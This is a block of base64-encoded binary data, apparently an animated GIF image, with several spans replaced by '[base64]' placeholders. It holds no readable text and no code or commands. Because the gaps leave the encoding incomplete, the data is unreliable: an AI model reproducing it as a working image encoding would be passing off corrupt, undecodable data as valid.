8bsY0L5TWdEX0wgKa81xHtrbMZS9DWQi/bopDudxNqS7H9rZfdAR26ghRrgMeuOzMbjdvNB7xas42WNbQnnTfLdMAwYsIK16LUu1+qOVcxgvYju12JAy0KIDaBmbEMPUi4m1SN7h7ZABdmGZ38gIjKAUsYIRV/iCBbyiNDJ5udBBnYrgTRoiN1yCGOlgbAzCREhhvQegrU4iEcHgFbSiDCxAF9HICHEACDxgEbHAGLJiEokwjC6CCWTgEH1sYGfDv//[base64]/SU59MdmkvVVL1zTX6I/j13RVdMXVh1vs3lzUH/xVKpommI3TpQgdxidOnj7KmA9J5oBIhK1gRAVr9nqFNXKCLCpQIzuHEZ7mggsFfLLdsGgNbuh38SfPLsbXlc9aLJLWqB/H27vxaY5m9gh19wAkPoBAtghG8gAV9YKWAXMWCHDUCwAUCIDdUgBktZgUwFqRJYhEVwdhqA9nDYF4i/djPAAScUhFrwhD4AdyywzjBaRTko6tXTWHYP8GaA9woQAYk+8HpvD6CohpdVBbBnAifAgykMeLXjSpzaUhwOWoMnQ03AAzgMwxwuw4bXs6M92omneCjQUi9Q8WYACAoMGFAoaLDCwAoW6PBzV+rW/[base64]/o0qdTr97vE4DpnxI4ByDAIIUEApx/os79uXLxzt1Qr+LcQFrw/uMBsLdu3zoR50uuadvGDpIdwTBhgS/r0EDLOuqgY446CpqjDTHEkJEFLc88s802ErawggUMGMCEFxeU0MkiITJhii3aXHNKCUgIYocRTuDwCz3s/IIFFpPwYMEKNnDAgBqnyCFGDyJgIYYYSyyB5B57FFIIJfzwU0UFVVp55ZUJENGQPP94+SWYYYo55pf22ENPNaFcQkYFzFmBxyu2jDKKJnnY+QWeSLgABRpo5IEGnn36aWcekeRRJ6GAQgEFEl8IOuifj/a5KBRWuIAEppki4cUd7kxpJXgGMWClCs3wI8xMWskkUymtYtRHq32INGtJMqW00ks9vXQSSpXc/[base64]/HQFqgzpeAG59IPTXVVVf9iHvOdbKNL+EkM4guOBjAwTfrlDFIgtto0yA60BAzSxGAWIhhhkVwsAIHHa6ACw4e0LBII1Y4wIQvz1hDjike/kCBgxYlXIBGOPLY5AkWcvRgwRBqrFABFn70IYYIMoghB+lIJinGGrJISQeWrVd5dAIMuRMPmbXbXqaZvwRSRA9n0QDLKHLSWaefaOjZKKR/Bioooc3bCegXizoqKfV9fuGFF3gy6gL3SOCAiKd0MOd66xY0IeWq26rqakRP9kFSSFnNuhW4Kr10/64noTITM+QIS2yxQgKuk1RiEilhia6MlQ2iWCtb1GogtqrSk6zcogjeQgUzchEIMqxABS2wAYcsYIOG3UUuCtugx0AWsnpNBmCYyQxiFMMYg2UMMfm6YWHeFZfHIGwwZFhYXhwWslWEwhf0CEcvGgOIIiSg/[base64]/rW6FTPwl79cQKRVt+jf/[base64]/vYZjQBn5a9rDFFIIIqJacKh5UsaEMr2tGSNrKUBc8wXbdPd6SUVq4VSUhAQtCHOOMjI4nIrVySv5aohKHP/oKoTYJrLGbUT7dSeUkpUKHAbKCiFBF8LnRz0pMJCaMZzQDFvYagAnJtqIN1kOkOQcOvwOBQX5f5zFwm5NSn9oAKiyGqEp3Kg/[base64]/mpSgQrVPQ8hNB+Ly7+GMF8e9JlfUpzMUfXbg/[base64]/jvYsQJTw86tXCwIYLnNajmSu+dc3nXOdc7tJQd72DoHN9KTDu5bSxufznZ206MebWrbPNsrxrbRmNNkoXu72+BOy8173rpyl4/[base64]/vvzlB3+P/sZig0Ho/[base64]/iVSIgwak2U9nQwW07NxIg5Omw46oig+Ys4hW/YdW3yM4viAYBIyHxCy4CsmnRC+oCROIgtuSBX6heNZxgvly/8lVRYQ1SUARuM5Xv1NCFIFIH3tm1es3BsGkRvCIcbxBslcmuiRnug5RhY8kRZsiA3UhhieFQKOzOfpkRnEGiTaEw/6IPAdkyo+YjrWoi1WIj2C3yU6HQ1qIicqIT7GYGYxWSfuI9W94yPuoKoNYSwemxH6XO01ZJc93Sky4XbZYwchpDwmJPjl4hXWn8Hd0P/9nx3sEE9d4d9RU3kZxoNlYCPoRVVZlWlwnDSSkOjhoci5BQTepJowQhHgUxkw/sEUdowgaiA5xlw4DEKsySAihmIIVt+MDSRBapv3XeRE1iNVHt8IhJ8KCKQ+biVXbltXbuVCEqRTFiFgBSFGot1SOiSWaNZaQuRU0iPxnV1c0uLckUsKViITWKExvp9J/h8W5EvkFSNguOFMsWTmaV40ThjGHeZuQGDGNeZNTswq+AsIWQAT2EEZrEAPUMZgrpBd0EIvlGM4ZMJRNiUxNWIIsuVTztq2PaEMNGFVxqZcZuVXfiVtOltTtlRr5qazrWao2KUK8KBmDd9bfl1YHiKouI4mEpMSRqQLFqdsmqLbVSIZ6OJe2p//FQGOBKMKWafesV5hqksBuiRhKqaj/rEkThrmNfLGKogcoCEVWTTCIIxFncGLBsqhaGpRD+6mPh7n7rnjaoYAc6agDLzmPEYngq4AGg7aChgoRNZmVzalhLLa0/nmb/IAWYgi8alAgZIFhiIbgJ4gPL5aK4Ll0wVdbM5lgiYbVgIndLJgGXin+6WX/+FQWT2avRQjT4mjY9RLhG2eeVYVWq1nVf3XTYrcXmRM3a0AEySCGTCBodmnhOHnOuhRNYQoeODmdnWlb2piCIhdBYSAW85YgRYoh5rp3L1mB8nAig7bgi6ogr7pm7opg8Jp8UEonlqf+Y3lU4qpghLhKLZUg57p+GHpOkKibZ5lmyLoVMJmC5qB/oxCRsCo10lqwRvGi0juqKZu6o4C6XhqnIBdY0u63HrSQibQ4bzMRb5syCAMwrzpFI8KGC1MQ5V6zQqAx46N6W3q45cSpJg+nY/5mI71mGb96m6eaZkma5m2qZw2q7M+K7Q2K1k4aJ7qYy2KQK9aqKDql6GaoGYZaIf62ocaXbeGYK7W5iwa27i66QrcnYK+a2yiIfKlK/q1wCBE6mXQaHkJHMFADKbSC6d2qqeOZ19EWmOO6jTe4TqsA1ukixkURhZ4xTc2gh0MAuOBJxW9nB6FQwtkq7XyZldmKw+eq7MFq8n+KrG2prIqa0S+KNLNV7FFq8zOLM0O2naZ6cdq/[base64]/p1r4SottqbstyqugX6fvHZb0T6u5Mav/M4sskLo3/5tVnLomYaObiar/n6ur+KqmGLo36ouAKcmm42uCgQurJWvAyOuW6Jp63po/J7d/[base64]/E4ruUAqBz9eL57kvdTFw7Ae/gn7rgr7KLwQ75Cy8Ez6Qh6yrRmcsQ3QABPUcJPJQA+QgVkJLLzMKqXRQyasbPpKcLU2GQOL74r1Kh2LKY+dL/qa6fqu781uFxTfLBoLXxUHcxUXqJca7id/6zGrLxtz7uk2M+fOstKecQEr7aBNcyzvVS3f8JsK7TNDswE7m//icR7zsTD/8TAbaA/o5UZO6u52xuoBbKZuqu9q6ky5hVUZr5GOnujhBRZ8Kw/4YRc3WRGMcsAuzDf8MD3AwqoRcxOvWiuXrDfTcchmsROXKc2urC+Xs0bHb5keLsqi7yp3dEhPc0SXtJi+Jkn7WOjAcUqbtD9j6AKbtDfr4+JO/jD87rHobrRGF9+MVSExrrPW4pBorMLe5d0YBuZ3Wu9LFvQK2zPELKbDoC3b4kUgBHQWaxa/hWPA1gVrhAM9/MIvIytK6/JDu7JMOzAWDy6aruzTsrVOv3Vbd3E2ezTiqvJIn3VJ66ktq/Qbo3FLu/R8cShez/LT+W/jUnA55zRcBzOw0cVP72JQ82uoESPfaTVSW3aAbXU9A5jXQnVUwzDGOUI/m7U+9sB3EvSPrkI1hIM9JMMQ4DK47rL3lrVZDzZIQ3Rhq2+BQq5bL7ZvOysuk3Ztq3VIQ7RtE/Ya7zWxnnE1fzFeK/dxMzE417TjzqwywvUZXrecnuFGAxsP/nxMIeerSWbBX4qyyNVnGAqmUsczU6+w5uFGkB6meoI2xgXCbc61s323X4ykPF/CrLL2OGSBbos1bRv3cW8lfuu2Rcd1sv62g8upESM4th5xdCvxt8bxye62FTN0hXe4Mec2mrqu5O5ZGnL3gpp45Gr3g4f1qg3BvRZj7o53wjACLfxLTf1b9YbMVlu2IoMX68W3fCsmTp6tIwzBcFvru5gVandGalCaPZSB/ypzgRezbfOqJiq4htdsb6/4gzO3X1s1sOJ3YdO1h5vvX9eylze3c5f5gW+lYYt4iu8Zib8piqc5l9cs5YIrGajzRoo3pWaBGoTka/BdfdbtUnOqJI5G8miwEHxDdXhSFX0vJiDItZh/Mi0dmnqzHGsA8SBgeZMFBAAh+QQAMgAAACwAAAAAgALIAIcBAQEHCQ0OBwUREBELHQITOwMeFhQiICIdLQYhTwQhEAIcEA8gHBwuNhYmABUpGRopKjgoKCkoPgcsUBUqWwUwYREtFwU0NkY4MS00SCU2WCI2awQ1cBE1Hw83HAI3JiA5RBE/[base64]/f36FmZ5/[base64]/FohTEj2i4mIe8n4/LrZ/AsIK9ua+9u72/z9bGAnHHSyvGb0HHhHnAj9jJmYDHn0/MqmjT4u7SdmXHppXQqC3StQTIxcDPysfM2t/VfEvOiVPUiwnVpI3ZmD3WukzRtqfTwLPavKbTz9Hch3PXl2nhjVTboXb2vOTdtiLcsJflsTbksXvjwAvg1c7g3NvkAIHjZDzqmgblm1zqnormz0rfzL7e2mv0d0bpuZvtskryq2PpspDqvKryzBfqyS/oxrT736vp5uXt7u/84Yj0nWb6s2/xvH3yx6n8xYPs0MH41iL20bbu3dL338b877n+Oab+WbD8dbf2jFn+pwT9y2v7z5v53S7+1+z36uD779T59vP/AJD/GZb/iMv/qNn+/v4I/[base64]/[base64]/sVKOdgAQY5p4HWIdjfYAcAaV9Di9n44G4GHGCCEBYKIcNXnc1GEaAGfAAEF13YAcgoT7ywUp9EDtUZfm8CYFGoNdKGI287pspjjjH6FNxe/[base64]/brFZjbhdftYi9+h2opGa7bYF1hsQizf9RnDG57zHQqEPnflfRTRFAFplp/8r8Xoc8RvzBBzFwYakmpAQSw6axsnZtwQYfnHCODKed0cCwsSmxXUJbLDdLGS/pl2ofQ4kT/s5wTik1yVOFjNQAWJ3XMrLmuQztU1+BFPHMJK0Z8ccml53UzuD27PPPLQYt9NCDwXu0o51ZFDFkJrD0gcruvlc6RkA+8IELoP0hiiij/GJGBP926ubYZFve8Nnypr3jRGy3ppm3sFI899x6DUVXdEn+FZzee0s5JeBizUQs4WQhnrj44avFbFQhTf43VIBJTu319uFkuc43KYb0nXh7+61/4QYGOl7vqQlEEvI6jTAkRCb4AIsqdrV2veBq/hrUbkAkO9BwQROzGAUpNrEhugWsKsALnvBMRTzjLQx5+dEO8/ASt+fJbUgaq4un7gY/WwmuIzkpFPek0hlibad8/io7XBCXBRb2vaxojpucWAADKf0NqHJl2xNeADWn/HlrhnSKlf8KxCUhDdAtSpvNltrlL+NcjXYvSGMaXfCBDrCoUUlzSKRoxwQu/GEWpPgFMMxQNN8lj0ap4tubJmgbExpygDFqzvs+NrFYufB5epvecBrpqgEdyDna0+EOz/LH2AwgKykzlhDJ5540VeshmtlS4ZAoEre4zYnp6838MNfIlOjvf3crTn3yNCckgpGKwCTkAdr1AJrIDgNqDI0yY7BGNr6xfvR5AGiYcIU/XIIUwKjGJjRlyZ+kD4QEW5ggAfkhAxqSYQPspFVU6MQXDYlIj3RhJO02sXfykieZ/tzkWQwwToJICIhDBCjjvhTKqSSGigh5nLFi9k0QwbKVmelnCmlpT81VB0DeDNIltdVHonSIiufajbqMVqjPvCAGorkCia7AUiAw8wVs7JNbtDMhSXGBC3NgxCiCUQ1gCKFPABOOLMOZqs1Y7mA2Muc5UzWRVqnvoYJxZDzjKT169oU417lh3zSpz/sQa5UsG19YlyUzMSmOQ7OJkITOCtFXPnQkcDEYRfFkUaBgdJF5c6e2opaXNc2mQarEwExkRzuUsvQKN03sTUkUGmY6sy3aOcALSmQiQIhCj9VAAwa6Wa0ASJRYO/JoYz4Lm6Qqdak6igiNbMI5WEZPqlOV/[base64]/MNrXrHIRd59S4Cju9/kHmAAwhpWsevFl5KV7N73xveBRMYJUz7DBUDYgRGa+EU10rFHf7UPnETVTVGUa2CrEPI7p03w/qqU9rCIoaadnnKRTyQcW8ha9W725E+GcTi9yG7SADMmCFiFK9AhgvVvh0vuzbClSlbG8rneYmXRjFi6WWauroGprY5ryOP/KHB/v4QIGHU1uyPfNMlKtoOqV40v917BpVAuZsQi8IEmmEETmrgmMNjRjERsSDjyC6GYNeNRcwXaN7RJaP3UfJGHpBAAS3GJax/MyyLTecIxhFtxYohPPkuSqyQbloALjeLhBhR9AXXPghY9ly0JaFqwlPR7DDrdnBE7izfOG76tB2cL/6c5n55JW5ZSmyFX0NSoxteqV21lVbf61fLtAD+NJqk63G4Uo6gGO9gBjCc42mjHBu2A/gks6oiWDWEm4RGzFeKb/qykte3MpW1Ncm2q+ts/fe52QaYHoaXsENCk3RK5i0togZKYWdJV2opz4lCaNcSJSAxW0udXY7rmG35XxTSncckXAXCpW0FGmkNe3oHPHJm9Clc1INbOdrY73NXxZSM/rXZfQASDFKLYNTuqEYjNtjLkItdR2NcGeNBOEiMMWHlcWzPJl0O3LRC+W81le/O+5Hx6BumzZib48wD/sJTpBn3o071ERStEKeIVytH0d2IPg9lgiuEWkeCcdX5Pm+uDiYAHHSeRoz2uvudNr4nqsPC2G7/tdqjDex3bAZv06QVVJsU3NKjxZnCQlZk5eVH5/mKuc4VKAEP9bkUYcIrXJTiFnIWxwHkp+clDcqN6uvzl55LzhDaEe0sJT1lDSVAR97/cQNQlRlNyyjY6GONKTxUcrQc4IFdmVuE+/YN1fGFLDjZXXWQ0QtIXMmN26EUpw6d2x8cIIjiCyOdqzPQBM4EBC4ABTWBZ1RAMubNx1fAEXmYfhYcUDDMYJUdjw4EdP6J0u7EAXvAPQgCES+Ub4uUnMNYmkdd+7ic3NNdpeiZ/0YF5ucVzqQRcJJN9WvJ5/Ed0Rdd/4RM+vNd954KAVLQarGdc3OM4N2hmsqdF8iGFMpdd2jVXW0FSoMYXssOBiJVwIMh2jHAJhFiIhsgI/lbmXkDwAy5QTIJ1ADJQB7PwC+lACrOgcezQd8/0hhyRgzpoP4BSZlNCE+AkQSuoD/[base64]/[base64]/qMqICU2HNGaT+EEoEma5Fme5pmX0XCYiImFyzUXPTCe5xmf8imZ6UlACbgWYyKe87mf/[base64]/[base64]/RKBD5wRqERGU/QCJdgCokgpmp6C5fQBVcAUy/wA2nEBFbABGQQBZFQsZHwBmGgBDuwAyvQsSRAAivAsfW6A1PgCKApqHO1AFtBZAQK/[base64]/uri2eqtnagqWyqtJ4Ku9KqxDQKzGigNDkAVp/vAItnC8ZPqs80AHIvWS87aj0bAFCUCvHduxG5AA45oAFNC+FFABKnAENdCt41qu68qu7FuvNaADOjAC7rsBFRDAAfyxI4ACjNgCHWBfMWACh/IEaNAIZhAIozC4o7CULoVMPpBGPsAEHHwEYPDBH5yxYRAGO2ADK0ACI4Cv50uyU7ABZ9C5OAmgRaF77wMcjdI5j4Og5qig+AWC62izERrEuaaz8oiCKmgCL2ClpMAO6UCV1ZAIMuCA/nROSpsRHLNR9MEtMmALVNvF4uAFelhLN2ECXiAM/7AJESNu2AK2TeEEd0kKXmqn2Iumt3AKbpAHSSo7FPJdwLQT47IT/[base64]/OLrhKwz/jbvgCcrfcKwAJcASRQBB9cBETgAggsTS9lAkAgBGZgBraGBl1gBmjQBEAQGQ/kAozoAj7wAz5ABPyrA0pQ0iZd0jWA/[base64]/jADyhwODxzH4ywMp2DN2JzN3u2ruIzLvZoG4fy4m7298xANrRkkdrkF61u+2erP2OrPHEDP9XzPb6AEJMDP+/ze/lwB9hrgHzvPOhAFH5wEjOhGkqVGJiAD99UEtsZkGK3RMOUCFn7hTFAD+6vhJ60ENZDCKUyv8f3eLxwNLPs2fLEVudLViJ0uZZdGEHThFg4a90KUl4BrEaoJQX1xGCcKRL2Ur8aIUWYALgW0+/gNs/ChwYAGBzBIJtSdWH2ijjOmiYAF7gI3TJEHQ1jWXM6Q+nALj0AZbuAGj2AK4YCKXWwKaTxUo3h/TtEBEicEZNunfc3Xe02wleEF/rgi/mDRkx2pMW7GFVtiUleAiH/ABYsYA+eYRk2QCINrC+ftDHV8tovrpeaNvGhqp3duCp2cuKjdp5uguYHg6LswD1tQVTmnyvNw25Or24oAB7AOB7G8urn9CI/qyF7gq02gBjRgAgcAQQ10Gs4hOYYSGRFA3a0qDpSMvePcpXCgzcEKvb36q7/avOR9CuO82cowD05AbJuWzumNru2cre0a3wBNzyugBFEQBRlrAxTQ3+jaru5a3x/7sRpu7/vLvwkN54SFRjHg4F0gGWZwIkr5r7H6QLMT4z6gAiSg4Rxu0jVQAQgwARyQr91art8arqW+BU50VZeRgVJIj7QTm6Eh/l8NNCKRfeM7HsQY1+OXQKHK92pN+QGkCBp2kORNjUfBEAyNgAFcqTZQ3pI3MjkLIA7YqQ976qWc7gylSqZd/vRQT7XaOR9Oy2FXUhMRMMd1/AiOnAda7gZYMKSYMSGs9EaEeh91sR1vNCHI1IKHfMi4dshYdgkxICJogAaPcAuYHMlvWumn8Lh7z9m3MPiZrrqIy6aX26eBy9pmwAbzQAmo3meUMA+2zeqv/Oqx/qi0TutsWstZAAVekAi9SWvmdYLPvbuz1rZcguzAGw6hbt7TbKbbfc3MG6zafPvZnAVwsKyRjt6UoBPfPvnkK+7tK67s677uzAErYAM2EK/t/v7u8c6+Aw3g9U3vKe3wH6sCTOACbtSHZhcDKNUFMeBedTAKutlYMoDEEATnZecCKJCtJ0zPNQDxBYAAFeC/EzABGK+uCfDClBBzALFA4MCBETA8eMDAgAEGDRcSXGDgwYcPL2I06WKmjhk7Zsw0kWHixUggXOwwuqRJpSiWLUWNgjlK1CVAdbpwuQIkxosPCwYMiNAEiKhgwdgBmxWM1CYZAJw+hRr1aQCqVa1exfrzJ8SBWrV29fq1YYR/Zc2eNZtoQCK0bd2+hftWn4mIBgZSZXBAb90SZk7ZuhXY1ilTj/Jg8YIGDZYXChmI1Bsh4QABlSsvsCywIQOBBwxa/uwyalbMWaVHFZ3FM4YZNJtsNXMWO3YzW8JO/[base64]/[base64]/vrhPv7elO8+ifIagAEMXjBBD0/E+UcfjmVr0DZFJJzQww01rLBDD+E4hbcRZSP5xEX1InlGGGV8kUYkk9ygghgrkHKDIJEs0sgbhSzySSk54IAEJlzoQN8sfYgh8RjSLImLS5IhxZU/[base64]/oAwkqW9QAaX4EUykjG9dHwjGMnQxO3Y9AGMBMI1D3OQMwRTm1vAxhkNik3HhMMdwjQDGMIoji2Wk4hNjCIQNxQZyUx2soFYhmQrZNl3Xjae8tTMiOjZhBlc4INQ8OIPLrDCHLjApvu0qQU+WCITqiQfejHgBTrJQYEQpA/dWMwUicgQDtRIITZyzUIeqhAccjM2ss3DbCrSy/zmwTYasa1QcFsSk4LkNiXdDW8VOJKMahS4vxlpAyr4QZbkQ5EfJO4HTKhPrLgQwWTMIhMLZJMPWiAfOLWgBROYGxhUqQTP1YkEFRjBBCQwglfaiEmAY13rFKUsBkhGRTyEiEQs/vWlTNnkJlxA5u/qwLtlLjN4mmCJTERBPOPFSici2WCWLIUBgZwMVET5RjW+MYuBNeIA2gtW99SplQD4JFnhU9Z/[base64]/lG13gR0E3nIwobUiAOtda1DbUhDGuRY/jE6OqNs+kFRQ96VR5L10UUJgNthA3knO7nIbXsD5N4Uidi+kQBwHEgADNx0nw9USnFMcI+XYvCHZHCDG8lwRRewuMQquUlLH2gBCGzEAThEIhJgiAIrd7ACDowAkSPgQCCHlEtdMqpRkknIZsJHOy8hM1NciIFY2fTFTHXKDhRNyUtgoglq/i4j3v2dULI01gUEwKEL8BIgpCfO0SwFA+gcljrlOwBgNc+d8OTlAvKwvkTs957/bYszsKCPTXBTW9pC2zzq153bPGJ/8jJIIs74AgMM0L6YuRcCXcCFWTDiCn8oHhAqUodRBCwY3CDFRszAiAmKbD4YmcMfAAFi/lG85jjDOUVgYgNT3yRnhAJ9kCmAAQwZLmc9aGDVE15AMoTs0GQCEeqPueOyRKShQnlohHiSuolHrGepTXDBDSwRiktcoRBkkO4PiBmqOcxBq0ywwhVA6wIsKe8FXvDEHsShj93IBmNn7JCGUpCCCQ1hjXDMgl6TKqK+/jUiDcljpAsrgRklgLF2S5Kd6rQkxyI2SIsEHKYLaUglXTa4E6iSliynvEzmJLSZKO1pXQGIoLngB1V6gZZe2wIYFKkItb1tbpUQhinYgAQjCOSmb0Tc4jrkuFZCSEPiaYAOvEDNmEJmfe7zAv7s5wVX0BRFxZ1d0cxCFKliBCPEve5N/plhivcpL30DYACSjuIX3/gGKUQxC1IIQQDwdYp8Be4U+24FvxDhDPrs6Ya2vOMd8OiHP44BYGqdwiziCOD7HkIHSqDnEYThziOwYFCDYCFdQqBXV9r5UII8IAasmEUdrsDdOiywCYzgZFGUookm1CEpgXjC8+awhjpkYhKFKJMr+E2KB+mYQTw+jgpZeAoR/iYwM3QZkgPRhA8wGSE/dbIBojzUlm0CDkkIAl3zmoY85OGocEhEUo3YCJ5YIRSWmEMh3OwDi3ChzXOowx/+wAWtkoELZAhVJCkyEobGgQd7+IcI/WwLw2BIQzgY9FzVCMcK3UEREytjo+0IWH9G/[base64]/gKQxQLq64DGapiEtwBVcgEzuoA5KqA1eQoAnCt2QwE15AQDtQMjIohDXIBFZgBVjDBuLDBoEx/oUFeTqok6kRojrfQI5bmCFb2IQb2joX8LqvAzuTGbsfA480GIIQCIEg2BAMuZAs8II8iDuY2YQp6oBCIIYYgy6+WxzAE7xMAAScIIO/k6I/[base64]/[base64]/iBDzNEvWsz3PmDNvuDTLgCATmABhqQPdiDWIgFIPqOPEgCNRq0tNuaT9yQLNgrUqwjATjF/[base64]/o3jsDqpozpTGIWmwynFYI2z9Km0BNMHWEO3fBkrSwG51AAUQAENgMMQkEtC25osuIMp+gAFyARLIIMYIIMxOxM7ILwryLtCELw/sATB+0nInM6lwYAv2IPHyzNUCI/7GQzDuJAhwMs2+sQ0Urs5Ms1SNK8LVU090gEnsRtYmk0JAIFUlQDUI5RBQQDUq0XdvKzt9JvgAs7VU5IKCJriNMbAGxMw+Z2T4oYzcQWYmIUz6QJiWp42mcYk+IILwQEncaXcIwHPIQHHIp3fKs/iggiDeJQU6Q+ueAACda5y5QJQ+RKMEIobwJ2BJBVy0jdN8MEr4LYFuKgnkIEPuIHG/jFQqxAIa6uDYAAGUsg3mBCCCJVQYqGvqXCoGsUvl4wAWyjRf+iHd/[base64]/qpUruE8TUyCPOBU0yQZ80JF1SSZJ/Gt/gqYgFRtAAsoARBogFdtVVctlNxE1QpwvRzRG85ppUvbgB8YpS8Cgi4Ihb2NoFm4hPoLBiI1hh3cwY8KyiYAFeRj1ugdgrXLgiIoglHVG1ckAVkagrPTgQogz3kQR0lhlou6ksCStq04mXF9T/AayNwZSh9sJmWyg0uA15mwA0xaIIMwAS8IhBjoAB/ANvsoL3+dDy4QBWCYnmAwmCf4N2FJWIVlQG6pFYdVlgpdACzgyBLVBxB9B5I1WbO4h2Poh3hwOH84i3vw0A50uJH1h3sg0WrRhwgwAITCgsXAgg9QCAAZP0jpp58wP87orA1jzFHhWY7SlXQQUnxgB3w7/q3pOSEYIoWknQaonIRJAIRJYIVkCKdm4MophQ3kwBjusLosvQWvbQSw5dKxJVs0NNvzMLssCAI3Xdu2bVO4/cwgwBD7sNsOyNtYSwZjmAMZeABAkJw5KNxMCAWo/[base64]/gK83dk/Tplf76oD+/0Fc7uEOgirMLGIegwE/7skZBKxAqaK7VkAIPgBO0CNcboEMxgACI5gq/iJh3aKpBlHDA4mmRUIIbiFiTWLY1jhfWjhiAvhtuDQlfbQflgfYRAIeqTHGDCBA4iILtqPD+BhVNSMB6jQOtswQNC/OrC/WSDCJF7iIf0GV+AFbvgGFLIFYPgFXpiGK47CLGaFqa6GavBiKT2hEcHaEYoNYAA9r90EslxjtGzjN3aZRpBjOmbTNh00PM7jJIAuF1AAC/gBMkiGcyDsKkyGP4Ae5oXaxf7qRp4cIHiABfgCLRCBOMizP0gCp9HkEBEOUwgPOGi7/jxIgzeqEEVTqtA7Zc0ovVQkmUBJuwzAZQswJVs2gFcVz8lKAEBRpCFxPVh0pRWoViUo5jaJlT9whcCVyRcAhOKD5m8wrWTwwVGQZh4sCSpaImZlgtkr1Sb55hqwEeCuy0igRFzw7gRw59bhIfP1lnp+p4e4Z78LPBBbt/nmZ/D6Z1L4hf6sifCKFcVoghhggsZJE+YxL+/xXXIajWC4BDRgAI3eaKro6IALgBoU6YiyiwjAgnpCabPohw/tWI91C3j4SIuVaQ9cHzd4NCu5KF9SQc/Q4QW4km/lp8hWbepcHJU4CUYYBSSkICF96nQwQqeGjVvQympgBS2GQqPL/oRpwAZ8+wZ2+GKLkTqLYes8IMMc+tI2Rgi5fiu00wC5DIG4jVu83mvo6gADsLVQIOxvOIfTMkJWWIMIwgZeWGSpliC+DQXEhuwI+IIDoAFM/oI/gIIh0AM1SIPPIwxFOKrxeJn+yqs8kLvgMOXUrtn1VmU96pM5RgACeFXWwmXbhhHJwm0kES64qVYbuJM8GW73XGQpAjozCAReID5obnMMChMzKJPT+qTBYdZsZoIjqVbMmpsawN4cGQEcsAUGiYQRCJLzXpQUXPHYWQgJpBSJoK58diakTjd1Y7d/9K4/0AT85kf8hd/ewYl2bGisiAihoOjS4DdGgFB0Slit/ngKIEbHbuKhAcCAGJTYDUeLd/jIeyjhke2HD3cLgOdAEY2ae9BYEx7x9XmCC03lK6HA9RaQb8USnh4Id2mTFyCT0kgJRhAFjkJKHxfSCgoG4uOFaugxjDmhanCFJm3SnnVydkAQOqJSFaLyRGiEMUSyPDADIIBrsuXyPBiC7GRTMc9rMk+Bu4SCK/gBBeiZK9iGc/iGdXDuKTRCY5Cg0+KFY7XzQM5z6WQgKXAaIRD0QecQpFL00T70GCIMLovU3AAoKR8bknEoVFwUkiEA2dx0Tm8AH/CB1uVlWmwbW4Kst0GkUi+1uEmSzhluxLmCHdSEHZwJHQyY5v6GTNCE/rC9HWOY8zSxFCwSfCxiAuCqgexTpCbxG7vMAtsCAyAxb/EdXxXUjEeBHYUAn4Hgj3uOMU7RdpQo3nSjKGb6dk34hYFtyJmYP+xSN2M6phiI7Ks4oBcAFXL6hX0bBSHAnuyJ4I5mQNA1ruYxADf4C32IYX//B3/wh47lh3+4WH5QYRZuC334yHhwC5XuwI9VH/fxIvwAiAUGBiwouODBhwMfFr5IeEDhAYMHEb6oWEcTqVGjRGnSNCvYt3Tp2JEkWe1bsGCkbN261cylMGfiwjn75eqmK1aspmHj9u0bsHBCaToj6sxZs2bClh69BQzYrU2JAk1FEyiPGSDz5j3o/[base64]/nbYAQgjjFzy4yU99ggIIHbUUUcXSV70CzC/kELKLKIA+aMmPxZ55BxcxPDAAAF4+aUAC3xgIyC//DKLJqKYsQAAbbr55pdxyjknjAEIAIAAAQwwYkExYhDOP4EKOiihhRp6aKD87LPoovz0Aw888cTjD6P7xFPoMZX6Y2g/miJqqBALMCCDDBh0NVwHC6n6wW8KRcCARAwY8EEMQNRoxyjBOBnZKB8FIxJJSVVTTZPJkGKKbC8lFY4+gYZTDSny3cQTYT6xM9NQueUmDG5HAWOLVGjkgYYZV2W1FVjpdiUWa62dsgkcSaQQQltBvDVvXBpoQC8OSXQRgwsWuPBD/[base64]/bj/s89g3bKaLOFwlNp9MYHKkNBpL7wqkG/QxScQikGL2oElQERQxOQgRSMsbyMQgpIw9oPDJSjuDKKKafERhuz/[base64]/nAwlhhQgQ5koCuoYEJyk5sNdmADuI1MBxzqkHZANI+/kZIBKWIVjBB3uDodBAOLc4HjdOQjyU1pSFdK0hwytzlg6Cp/ofvlL6tkhy4IqCC6E5PjZnEmH0WgdwFok5ygaTs68Q5PASBlrB6hvW0aSh/6uB6jIPWO5S2veoEaZ6Xe8Y549OMY0WseP7j5Dy8IRAZCEEIEJNKbB5jIAA9wwfdgJarfIcRGXAACELrwOpEEI2H7S0b9iAUMUzBiR4xoxCb8d4uYFEUc3hSKMzg3C17chBf1S0cDQaqtZeWGgoG4QiCsYpVzaXCDYZlHu8piikSgQYQpIOG8TBiXJmpg/ghZCAQXfNCBFvzgBS88B2IStrAaJoMxQaoDED6AAS5EzAovmMMLYmAHInKhBXWYQ5aIMJ3rVKBCUYwCGNIAB0VswoqmUAQcSlOELGwxD6RRzUadUZIQ5UxFB7CZGXlGgOR0wAUwGBAIGuAcBFSHskZT2tHwuLQ8Om1CU2OPCx4Qg0xcIk3B1MQofvGTdHwNP/iBITZc4QO0SfIHlLwkJmvgNiVYyJOfXAEHoCbKUv4NAzlbQOFSaTgvhekDDYGlxmRJS8mRTkdJQiIgRrE5zm1NI6LQiHelxIg6XOEDC9BdAAQCyxw56UcYyNPtaidfaOZuAHdqE2+wKRCBYMCc/vKUZ/[base64]/JAJdShEDpmAVhHDoGjX4QAJSMABRJMMrnJVBKTzmgSTqWAIliZZalYDwHAQ1rCHZYCKXpXGNSZHso59LAhAgJzFKseymL1OeTRLHu+EB48T/qLaB3pgiBmrQx3e8EUofCSKXwTDJz8BDLLXwcjY7uUHP8BLgq5AhClMAW9yk+JpSubbB9UguCOoQAL6RlwR3ewAyl3lcgUQpoJA93GznG6cS3fdLtSBEbO4n5O2NshBamR05O3AAuA7p4LQ6gpduAT8APGCOM234ejt3Z7GDSsDuOG//71HOv+hPH5kKpzePB6DQ+48eTpDIAdwgxuEMJxPM8C5EUjcADDghqXI4AVN0FgdRMwFO8xiJCL5WlUDSYpfmIIU1Khxr2usdGv0zxZhVDJuCkgKjojiIyGpBgOPXJTcDMUpTG7CC6CMBjQkgso1tXIHyZLlRKRhCEF4/[base64]/sHc1pEM19JK+7RshXRUQWEDAoddBIBQXAIJHzIIMPFPDVSDvfEmXUKCesJ+sLEAEOIPFcROlpFOk/[base64]/hvUAjMwXzdQouHBAteQwmF8Q/Up2zlgQx04WyeGIxNI29zEjdxUCF/BARiAgfm9QRSQQNK01fqxn6nkU3LJ3/xRIJ6MSXTxyHR9jr9F3o3kCGRUAz